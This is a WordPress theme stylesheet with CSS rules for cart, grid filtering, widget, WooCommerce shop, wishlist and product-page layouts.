.edd-cart-ajax i.edd-icon-spinner.edd-icon-spin {left:40px; position:absolute; top: 17px; font-size:35px;}
#edd_sl_renewal_fields p,#edd_sl_renewal_fields label{padding:10px}
#edd_sl_cancel_renewal_form input{margin-left:20px}
#edd_sl_cancel_renewal_form input:hover{color:#fff;}

.edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {display:block;}
.edd-page p.nocomments {display:none}
/*infinity
/*ininity*/
#infscr-loading {z-index:9999999; text-align:center;position:absolute;bottom: 0;left: 50%;width:300px;margin:0px 0 150px -180px;background:#222;background:rgba(255,255,255,0.9);  padding:32px 20px 30px 20px; border-radius:5px;}
#infscr-loading span {position:relative;float:none;color:#222;  text-align:center; }
#infscr-loading i {float:left; font-size:1em;margin-right:0px;line-height:22px;margin-top:5px; }
.navigation-pmc{display:none;}

/* ***********************
--------------------------------------
---------------Isotope Filtering-------------
--------------------------------------
*************************/
.item {
  height:340px !important;
}
#amory-grid-sort{width:1200px;}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/* ***********************
--------------------------------------
---------------Isotope CSS3 transitions-------------
--------------------------------------
*************************/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* End: Recommended Isotope styles */

/* disable CSS transitions for primarys with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}


/* GRID NAVIGATION */

.portfolioremove{text-align:center;margin-bottom:15px;margin-top:10px;}
a.catlink {font-size:12px;text-transform:uppercase;text-align:center;margin:0 5px;background:#333;padding:8px 10px 8px 15px;color:#fff !important;font-weight:700;}
.infinity .wp-pagenavi {display:none;}


/* ADVERTISING */

.logo-wrapper {width:100%;  float:left}
.logo-inner{width:1180px; margin:0 auto}
.logo-sidebar {float:left !important; width:30%  !important; text-align:left !important;}
.logo-advertise {float:right; width:65%; }
.logo-advertise .widget {background:none;margin:0;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow: none;float:right;padding:0;width:auto;margin-top:46px;}

/* REV SLIDER */

.hebe .tp-tab-title {color:#bbb !important;letter-spacing:1px;}
.tp-tab {background:#000;background:rgba(0,0,0,0.25);padding:6px 20px !important;}


/*reject*/
.sentry img{max-width:100% !important}
.bx-pager-item img{ height:60px !important;float:left;}
.link-category {float:left;min-height:500px;}
.content.singlepage h1 {margin-bottom:5px}

/* vers 1.0.5 */
.sidebar .wp-caption, .wp-caption {width: auto !important;}
#logo img {max-width: 100%;}

	


/*version 2.0*/

/* ***********************
--------------------------------------
------------WIDGETS UNDER HEADER---------
--------------------------------------
************************/

.logo-advertise img, .sidebars-wrap img {max-width:100%;}


.sidebars-wrap {width:100%;float:left;}
.sidebars-wrap h3 {margin:0px 0 0 20px;color:#222;}
.sidebars-wrap .widget_wysija h3 {color:#fff;padding-top:20px;}
.sidebars-wrap .widget_wysija input {width:97%;height:60px;}
.sidebars-wrap input.wysija-submit.wysija-submit-field{width:100%;margin-bottom:27px;}
.sidebar-fullwidth h3 {text-align:center;}
.sidebars-wrap .widget ul li a {color:#222;}
.sidebars-wrap .widget-line{display:none;}
.sidebars-wrap .widget{padding-bottom:20px;margin: 20px 0 0px 0;background:#fff;border:1px solid #eee;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);float:left; width:100%}
.sidebars-wrap .widget > div {padding:0;margin: 20px;position:relative;margin-top:0;margin-bottom: 9px;}
.sidebars {width:1180px;margin:0 auto;}
/*.sidebars-wrap .widget.videos > div {margin:0;}*/
.sidebar-left-right .left-sidebar {width:49%; float:left}
.sidebar-left-right .right-sidebar{width:49%; float:right; }
.sidebar-left-right,  .sidebar-fullwidth {float:left; width:100%}
.widget.category_select_posts, .widget.category_select_slider_posts,.layout-sidebar .widget{float:left; background:#fff}

.sidebars-wrap .widget.videos > div {margin:20px !important;margin-bottom:10px !important;}

.sidebar-fullwidth .widget.widget_text .textwidget {text-align:center;}
.category_select_slider_posts .pmc-excerpt { float:left;height:auto ;overflow:hidden;margin-bottom:8px;line-height:30px;}
/*post widget*/
.sidebars-wrap .widgett .wttitle {max-width:250px;margin-left:0px;}
.sidebars-wrap .widgett .widget-date {margin-left:0;}
.sidebars-wrap .widget.category_posts {float:left;}
.sidebars-wrap .widget.category_posts .widgett, .sidebars-wrap .widget.recent_posts .widgett {border:none;float:left;width:43%;}
.sidebars-wrap .widget.category_posts .widgett .wttitle, .sidebars-wrap .widget.recent_posts .widgett .wttitle {margin-top:0;}
.sidebars-wrap .widget.category_posts .widgett img, .sidebars-wrap .widget.recent_posts .widgett img {max-width:250px;height:auto;float:left;}
.widget.videos #slider-category, .fluid-width-video-wrapper {margin-left:0px;}
.widget .fluid-width-video-wrapper {width:100% !important;float:left;}
.widget.category_select_posts .widgett{float:right;}
.widget-row {float:left; clear:both;}
.widget-row > div:first-child {float:left !important;}
.widget.category_select_posts  .widgett iframe{height:auto}
.widget.widget_wysija{background:#232323;color:#fff;}
.widget.widget_wysija h3 {color:#fff;}

/*slider widget*/
.widget.category_select_slider_posts .bx-wrapper {margin-bottom:0;}
.widget.category_select_slider_posts .bx-wrapper .bx-controls {display:block;}
.widget.category_select_slider_posts h3 {padding:21px 0px 21px 0px;}
.widget.category_select_slider_posts {overflow:hidden; float:left;width:100%}
.widget.category_select_slider_posts  .bx-wrapper {max-width:100% !important}
.widget.category_select_slider_posts  .bx-wrapper .widgett { font-size:15px;width:97%;}
.widget.category_select_slider_posts ul {list-style-type:none !important; padding:0}
.widget.category_select_slider_posts .wttitle h4 a {font-size:14px !important;}
.widget.category_select_slider_posts ul li:before{display:none}
.widget.category_select_slider_posts ul li{padding-left:0px; margin-right:5px;}
.widget.category_select_slider_posts .bx-wrapper .bx-controls-direction a{display:block !important}
.category_select_slider_posts .widgett img{width:100%}
.category_select_slider_posts .bx-viewport {margin-top:0px}
.category_select_slider_posts  .bx-controls-direction {float:right;width:30px;position:absolute;right:0;top:-46px;}
.category_select_slider_posts a.bx-prev {top: 0px;position:absolute; }
.category_select_slider_posts a.bx-next {top: 0px; position:absolute; right:0px; }
.pmc-excerpt p,.pmc-excerpt {margin:10px 0; float:left;}
.category_select_posts img{width:100%; height:auto; float:left;}
.widgett iframe{width:100%;}
.widget .bx-wrapper img{width:100% !important}
.sidebars-wrap .widget.category_posts .wttitle {max-width:250px;}

/*VIDEO WIDGET */
.sidebars-wrap .widget iframe  {}
.widget.videos .wttitle{position: relative;z-index: 9; width:auto;width: 100%;float: left;font-weight:bold;padding-bottom:10px;}
.widget.videos .wttitle h4{ padding-bottom:20px; }

.blogpostcategory .fluid-width-video-wrapper {}
.grid .blogpostcategory .fluid-width-video-wrapper {margin-left:0px;}

/*NEW SEARCH WIDGET */
.sidebar .widget_search input, #footer .widget_search input {width:95%;}
.sidebar .widget_search i, #footer .widget_search i {float:right;position:absolute;right:50px;margin-top:-50px;}


/*qoute post widget*/
.sidebars-wrap .widgett.quote-widget {margin:0; padding:20px;padding-bottom:40px; border:none}
.sidebars-wrap .widgett.quote-widget .blogContent{ border-bottom: 1px dashed #e5e5e5}
.sidebars-wrap .widgett.quote-widget .blogcontent-title { color:#555;}
.sidebars-wrap .widgett.quote-widget:hover .blogcontent-title {color:#fff;}
/*link post widget*/
.category_select_posts h2.title {width:100%;margin-top:115px}
.sidebars-wrap .widgett.link-widget {margin:0; padding:0px; border:none}
.link-widget .blogpostcategory {margin:0}
.link-widget  .blogimage{height:0}

/*custom-layout*/
.layout-sidebar .widget{float:left;} 
.custom-layout {float:left; width:100%;}
.custom-layout-inner {width:1180px; margin:0 auto;} 
.custom-layout-inner .layout-sidebar{float:left;} 
.layout-sidebar .widget {padding:20px; margin-bottom: 20px;}

.custom-layout .widget .imgholder{width:100%}
.custom-layout .widget .widgett{margin-bottom:20px}
.custom-layout .widget .wttitle,.custom-layout .widget .widget-date{margin:0px; max-width:100%}
.custom-layout  .category_select_posts .wttitle{margin:5px 0;} 
.custom-layout .widget {padding-bottom:0}
.custom-layout .blogpostcategory {padding-bottom:40px}
.custom-layout  .blogpostcategory .title{text-align:center}.custom-layout .widget img {width:100%; height:auto; max-width:100%}
.layout-sidebar .blogpostcategory.list {margin:0; border-bottom:1px solid #ddd}
.layout-sidebar .blogpostcategory.list:last-child{border:none}




/* WOOCOMMERCE */

.woocommerce-page .nocomments {display:none;}
.pmc-top-bar {float:left;width:100%;background:#222;height:60px;}
.pmc-top-bar  .menu > li {padding-bottom:0;}
.pmc-top-bar  .menu > li a {font-size:13px;font-weight:bold;padding-bottom:0;padding-top:14px;}
.sidebar .woocommerce .amount {font-size:14px; text-shadow:none;}
.sidebar .pmc-home-products-product  .amount{font-size:16px;}
.sidebar .woocommerce ins .amount {font-weight:bold;}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {margin-bottom:20px;border-bottom:1px dotted #ddd;padding-bottom:12px;}
.woocommerce ul.product_list_widget li:last-child, .woocommerce ul.cart_list li:last-child{margin-bottom:0;border:none;padding-bottom:0;}
.widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span, .widget_shopping_cart li a  {color:#222;font-weight:normal;margin-top:3px;float:left;width:100%;text-transform:uppercase;font-size:15px;margin-bottom:-10px; }
.widget_top_rated_products a span {margin-bottom:0;}

.woocommerce.widget_product_categories li {border-bottom:1px dotted #ddd;padding-bottom:5px;margin-bottom:5px;}
.woocommerce.widget_product_categories li:last-child {border:none;padding-bottom:0;margin-bottom:0;}

.woocommerce #primary{width:1180px;position:relative;margin:0 auto;}
.woocommerce #primary #main{margin-top:50px; float:left;}
.woocommerce #primary #main .shop{width:1180px;  margin:0 auto;   float:left;}
.woocommerce #primary #main .shop.shop-sidebar{width:810px; float:left;  margin:0 auto;  }
.woocommerce #primary .sidebar{width: 285px;padding: 0 10px 0 0px;float:right;margin: 50px 60px 0px 0px;}
.woocommerce div.product{float:left;position:relative;display:block;background:#fff;padding:30px;padding-bottom:0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}

.woocommerce #main div.product div.images, .woocommerce #main div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #main div.product div.images, .woocommerce-page #main div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {max-width: 100% !important; height: auto;}


.pmc-home-products {float:left;background:#fff; margin-bottom:40px;width:100%;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.pmc-home-products .woocommerce ul.products {padding:30px;padding-bottom:0;margin-bottom:5px;}
.pmc-home-products-title {text-align:center;padding-bottom:0px;font-size:36px;text-transform:uppercase;margin-top:40px;color:#222;font-weight:700;letter-spacing:3px;}
.woocommerce ul.products li.product h3, .woocommerce ul.products li.product h2 {padding:0;}

.nobr {color:#333 !important;}
.woocommerce.woocommerce-page .postcontent, .woocommerce-page  .postcontent .woocommerce {margin-bottom:80px;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{
	background:#fff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	
}
  #main .woocommerce-breadcrumb, #main .page-title {padding:25px;font-weight:bold; }
#main .page-title {font-weight:normal;text-transform:uppercase;
	background:#fff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);	

  }
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #main input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #main input.button.added:before {display:none;}
 
.products .product {text-align:center;}
.product ins {text-shadow:none;}
.product del {font-size:1em !important;color:#333 !important;}
.product h3, .product h2, .related.products li h2 {font-size:18px !important;text-transform:uppercase;padding-bottom:3px !important;font-weight:normal;line-height:26px;text-decoration:none !important;border:none;}
.product h3#reply-title {text-transform:none;font-weight:bold; }
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {margin-bottom:0.6em !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {font-size:16px; font-weight:600 !important;}
.woocommerce ul.products li.product .price del {display:inline;}
.woocommerce ul.products li.product .price span {color:#222;}
.woocommerce ul.products li.product:hover {opacity:0.9;}

#reviews #respond #commentform {margin-left:0;width:100%;}
#review_form input:invalid, textarea:invalid {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.woocommerce #review_form #respond textarea {margin:25px;max-width:95%;margin-bottom:0;}
.woocommerce #reviews #comment {height:200px;}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #main input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #main input.button,
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{
border-radius:4px !important;
padding:14px 18px !important;
text-shadow:none !important;
border:none !important;
-webkit-box-shadow:none !important;
-moz-box-shadow:none !important;
box-shadow:none !important;
font-weight:600 !important;
font-size:13px !important;
text-transform:uppercase;
color:#fff !important;
background-color:#333;

}
.woocommerce-message  a.button {margin-top:-5px;margin-bottom:5px;}
.woocommerce div.product form.cart .button {padding:15px 18px !important;}

.woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {background:#222;}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px !important;margin-top:-1px;}
.woocommerce ul.products li.product .button {margin-top:0;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width:23.1%;margin:0 2.5% 2.992em 0;}
.home .woocommerce ul.products li.product,.home .woocommerce-page ul.products li.product {margin-bottom:35px;width:31.65%;}
.woocommerce ul.products li.product:last-child.last, .woocommerce-page ul.products li.product.last {margin-right:0 !important;}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{background:#333;color:#fff;line-height:14px;text-transform:uppercase;}
.wc-forward:after, .wc-forward a:after {display:none;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {text-align:center;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:10px auto !important;}


/* ON SALE */

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#333;color:#fff !important;text-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;font-size: 13px !important;font-weight:600 !important;padding:1px 8px 0px 8px !important;border-radius:4px !important;  float:left;text-align: center;margin: 15px 15px 0 0px !important;text-transform:uppercase;   text-align:center;}
.single.single-product span.onsale, .single.single-product span.onsale { margin-left:60px !important;margin-top:70px !important;}
 .woocommerce div.product .stock {color:#538167;}
	
	
/* Wishlist buttons */
.wishlist_table tr td.product-price, .wishlist_table tr td.product-stock-status {text-align:left;}
.yith-wcwl-add-to-wishlist {position:absolute;margin:19px 0 0 210px !important;z-index:99;}
.single.single-product .yith-wcwl-add-to-wishlist {margin:20px 0 0 510px !important;top:0;left:0;}
.add_to_wishlist, .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse {filter:alpha(opacity=0);opacity:0; position:absolute;margin:-3px 0 0 -112px;color:#fff !important;border-radius:3px;padding: 5px 8px 5px 8px;}
.add_to_wishlist a:hover, .yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {text-decoration:underline !important;}
.yith-wcwl-wishlistexistsbrowse {margin:-36px 0 0 -116px;}
.yith-wcwl-wishlistaddedbrowse {margin:-36px 0 0 -116px;}
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a, .add_to_wishlist {color:#fff !important;font-size:13px;}
.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover, .add_to_wishlist:hover {text-decoration:underline !important;}
.yith-wcwl-add-button, .yith-wcwl-add-button.hide {display:block !important;filter:alpha(opacity=0);opacity:0;background: url(images/wishlist.png) no-repeat 8px 8px;border-radius:90px;width:32px;height:32px;cursor:pointer; }
.single.single-product .yith-wcwl-add-button, .single.single-product .yith-wcwl-add-button.hide {filter:alpha(opacity=100);opacity:1;}
.yith-wcwl-add-button.hide .add_to_wishlist {display:none !important;}
.product:hover .yith-wcwl-add-button, .product:hover .yith-wcwl-add-button {filter:alpha(opacity=100);opacity:1;}
 
.yith-wcwl-wishlistexistsbrowse {opacity:0;filter:alpha(opacity=0);}
.yith-wcwl-wishlistexistsbrowse .feedback, .yith-wcwl-wishlistaddedbrowse.show .feedback  {display:none;}
.yith-wcwl-add-button:hover .add_to_wishlist, .product:hover .yith-wcwl-wishlistexistsbrowse, .product:hover .yith-wcwl-wishlistaddedbrowse,
.product:hover .yith-wcwl-wishlistexistsbrowse, .product:hover .yith-wcwl-wishlistaddedbrowse{filter:alpha(opacity=100);opacity:1;}
 
.yith-wcwl-add-to-wishlist .ajax-loading {margin: 40px 0 0 12px !important;opacity:0.4;}

.single.single-product .posttext:hover .add_to_wishlist, .single.single-product .posttext:hover .yith-wcwl-wishlistexistsbrowse,.single.single-product .posttext:hover .yith-wcwl-wishlistaddedbrowse {filter:alpha(opacity=100);opacity:1;}


.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt{
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	font-size:12px !important;
	text-transform:uppercase;
}
.yith-wcwl-share h4 {font-size:24px !important;}


/* CART */
.cartWrapper {position:relative;float:right;cursor:pointer;padding:9px 0px 8px 15px !important;line-height:22px;background:#2e2e2e;background:rgba(70,70,70,0.35);}
.pmc-menu-social.cart .cartWrapper {margin:-90px 0 20px 0; }
.header-cart-icon {width:47px; float:right;margin-top:-1px;margin-right:5px;  }
.header-cart-left {float:left; margin-left:15px; }
.header-cart-total {float:left;font-weight:bold;margin-right:20px;margin-top:0px;font-size:14px; }
.header-cart-items {float: left;  text-transform:uppercase;font-weight:bold;font-size:14px;margin-right:15px;letter-spacing:2px;}
.header-cart-items a {color:#878787;}

.cartTopDetails {position: absolute;margin-top:0px;margin-right:0px;z-index:9999 !important;  opacity: 0; filter:alpha(opacity=0); height: 0; width:440px;overflow:hidden; right:0;-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.2);
 -webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.2);
 box-shadow: 0 1px 10px rgba(0,0,0,0.2);border-radius:0 !important;}
 .cartTopDetails {margin-top:40px;}
.cartWrapper:hover .cartTopDetails {margin-top:31px;}
 .cartTopDetails ul, .cartTopDetails ol {margin-left: 0px !important;}
.cartTopDetails .cart_list.product_list_widget { width:440px;margin:0px 20px 20px 27px;  background:#fff;position:relative;z-index:99;padding-bottom:15px;} 
.cartTopDetails .product_list_widget  li {float:left; width:100%; margin-left:-25px !important; border:none; padding: 15px 0px 20px 15px !important; border-bottom:1px solid #eee !important;}
.cartTopDetails .product_list_widget  li.empty {border:none;font-weight:bold;padding:25px 0 26px 15px !important;color:#222;}
.woocommerce-cart .cartTopDetails .product_list_widget  li, .woocommerce-checkout .cartTopDetails .product_list_widget  li{padding-top:0 !important;}
.woocommerce-account .cartTopDetails .product_list_widget  li.empty {padding:5px 0 26px 15px !important;}
.cartTopDetails .product_list_widget  li a{display:block;font-weight:bold;text-shadow:none !important; color:#333 !important;padding:5px 0px !important;float:none;}
.cartTopDetails .product_list_widget  li a img {float:left;margin-right:15px;max-width:80px;height:auto;}
.cartTopDetails .product_list_widget li a.remove, .pmc-sidebar-post .woocommerce.widget_shopping_cart .remove {display:none;}
.cartTopDetails .product_list_widget  li .cartTitle a {width:230px;}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a{}
.cartTopDetails:hover{ z-index: 10;}
.cartTopDetails  .total {padding-left:15px;float:left;width:100%;margin:16px 0 20px -22px;padding-bottom:18px;font-size:16px;border-bottom:1px solid #eee;color:#222;}
#footer .cartTopDetails  .total {padding-bottom:0px;border:none;margin:0px;}
.cartTopDetails .product_list_widget   .total .amount {float:right;text-align:right;margin-right:45px;background:none;font-weight:bold;font-size:16px;}
#footer .cartTopDetails .product_list_widget   .total .amount {margin: 0px 0 30px 0;float:left;}
.cartTopDetails .product_list_widget   li .quantity {font-weight:700;line-height:26px;}
.cartTopDetails .product_list_widget  .buttons {float:left;margin:5px 0 26px -5px; }
.cartTopDetails .product_list_widget  .buttons a {background:#333;font-weight:600;border-radius:4px;font-size:14px;float:left;padding:10px 20px 11px 20px !important;margin:0px 5px 0px 0px;color:#fff;text-transform:uppercase;text-shadow:none;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }


.total .amount {margin-right:20px}
.cartTopDetails .product_list_widget .buttons a:hover {color:#fff !important;}
.cartWrapper:hover .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; background:#fff; border-radius:5px;}
.widget .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; position:relative; float:left;height:auto; width:100%;margin-left: 0;background:#fff !important;z-index:0;border-radius:5px;border:1px solid  #ddd !important;}
.cartTopDetails li.empty.cart, #footer .cartTopDetails li.empty.cart    {font-size:18px;color:#121212;float:left;font-weight:normal; text-transform:none;text-shadow:none !important;background: url(images/cartBox.png) no-repeat 15px 18px; padding:23px 0px 0 60px !important; margin-bottom:0px !important;border:none;}
.cartImage{float:left; }
.cartImage img{  border:none !important;}
.cartTitleRating{float:left; }
#footer .cartTitleRating {width:100px;}
.cartRating .star-rating{float:left !important;}
.cartPrice{float:right; width:40px;}


.pmc-menu-social.cart .cartWrapper {margin:-90px 0 20px 0;}
.cartWrapper:hover .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; background:#fff; border-radius:5px;}
.cartTopDetails
{

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
/* SHOP PAGE */

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float:right!important;margin-top:17px !important;font-weight:bold;background:#222;color:#fff;padding:6px 20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float:left !important;margin-bottom:0px !important;margin-top:10px;}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {margin-top:7px;border:none !important; height:45px !important;line-height:45px !important; background:#fff !important;color:#444 !important;cursor:pointer;}

.products mark {background:none; color:#333 ;font-style:normal;}
.product-category {padding-bottom:12px !important;background:#f8f8f8;margin-bottom:70px !important;}


/* SINGLE PRODUCT */

h1.product_title {font-size:30px !important; text-transform:uppercase;}
.product_meta {border-top:1px dashed #ddd;margin-top:0px !important;padding-top:25px;}
.summary.entry-summary .woocommerce-product-rating, .summary.entry-summary  .price {margin-top:35px;font-weight:bold; }
.summary.entry-summary .count, .summary.entry-summary span{color:#333;}
.summary.entry-summary  .price .amount {font-size:24px;font-weight:bold;background:#f6f6f8;padding:10px 15px;}
.sku_wrapper, .posted_in, .tagged_as {float:left;width:100%;color:#333;padding-bottom:5px; text-transform:uppercase;}
.sku_wrapper, .posted_in , .tagged_as  {font-weight:bold;}
.sku_wrapper span, .posted_in a, .tagged_as a {font-weight:normal;text-transform:capitalize;color:#888;}
.product .thumbnails {width:720px !important;margin-top:-5px;}
.product .thumbnails img, .woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) img {border: 1px solid #eee;margin: 0px 5px 0 0px; background:#fff;border:4px solid #333;height:auto; max-width:110px; }
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) img {margin-top:10px;}
.product .thumbnails a {margin-right:3.1% !important;clear:none !important;}
.summary.entry-summary  .stock {font-weight:bold;}

.single_variation {float:left;margin:10px 0 30px 0; border-bottom:1px dashed #ddd;padding-bottom:5px;width:100%; }
.single_variation .stock {float:right ;position:relative;}
.variations_button {float:left; width:100%;}

.woocommerce div.product p.price del, .woocommerce div.product span.price del{float:left;}
.woocommerce .related  .product span.price del {float:none;}
.woocommerce div.product p.price del {margin-right:10px;}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#333;}

/* SINGLE PRODUCT VARIATIONS */

.variations {  background:#EFEFEF;float:left;width:100%;}
.variations  .label {margin:10px ;}
.variations select {color:#333;border:none;height:32px;cursor:pointer;margin-top:8px;}
.variations .rowSP{font-size:18px;  float:left; width:100% ; margin-top:5px ;}
.variations .label { font-size:16px ;font-weight:normal !important; width:20% !important; float:left; padding:5px 0px 6px 0px ;text-align:left;border:none; }
.variations .value { width:360px; margin-right:8px;float:right; padding:4px ; overflow: hidden ;border:none;cursor:pointer;}
.variations .value select{ width:100% ;}
.reset_variations {display:none !important;}
.woocommerce .pp_nav {display:none !important;}


/* PLUS MINUS BUTTONS */
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; }
.woocommerce .quantity .minus,.woocommerce #main .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #main .quantity .minus,.woocommerce .quantity .plus,.woocommerce #main .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce-page #main .quantity .plus{text-shadow:none !important;padding:0 !important;width:17px !important;height:17px !important;line-height:17px !important;margin:0 !important;display:inline !important;font-size:14px !important;border:0 !important;cursor:pointer !important;outline:0 !important;background:#333 !important;color:#fff !important;border-radius:90px !important;}
.quantity.buttons_added .minus, .quantity.buttons_added .plus, .quantity.buttons_added .input-text.qty, .quantity.buttons_added {float:left !important;position:relative !important;background:none;}
.quantity.buttons_added  {width:auto !important;}
.quantity.buttons_added .plus {float:right !important;}
.woocommerce .quantity input.qty, .woocommerce #main .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #main .quantity input.qty {height:33px;background:#ddd;font-weight:bold; border:none !important;outline:none !important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;}
.woocommerce div.product .cart .quantity{float:left !important;margin-right: 25px !important;padding-top:0px !important;height: 45px !important;line-height: 30px;}

/* WOOCOMMERCE TABS */

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #main div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #main div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #main div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li:after {display:none !important;}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #main div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li a{color:#fff !important;text-shadow:none !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #main div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li {margin:0 4px !important;border-radius:0px !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #main div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs {padding:0 !important;overflow:visible!important;}
.woocommerce-tabs ul.tabs { margin: -5px 0 0 -5px !important; padding: 0; height: 35px;}
.woocommerce-tabs ul.tabs li { float: left; padding: 0; margin: 0; list-style-type: none;text-transform:uppercase;background:#333 !important;}
.woocommerce-tabs ul.tabs  a { float: left; display: block; border-radius:0px;float:right;padding: 10px 0px 9px 0px !important; margin-top:-5px;color:#fff;margin-right:5px;line-height:30px;}

